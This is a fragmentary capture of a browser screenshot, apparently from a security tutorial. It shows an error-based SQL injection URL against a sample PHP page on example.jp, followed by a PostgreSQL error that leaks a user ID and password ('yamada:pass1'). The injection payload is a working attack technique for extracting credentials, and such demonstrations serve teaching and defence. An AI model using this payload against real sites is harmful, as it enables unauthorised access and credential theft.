 http://example.jp/44-001.php? author='+and+cast((select+id||':'||pwd+from+us
http://example.jp/44/44-001.php?author='+and+cast((select+id||':'||pwd+fro...
http://example.jp/44/44-001.php?author='
Bing
收藏夹
http://example.jp/44/44-001.php?author='+...
工具(O)
Warning: pg_query() [function pg_query] Query failed ERROR: invalid input syntax for
integer: 'yamada:pass1' in /var/www/44/44-001.php on line 7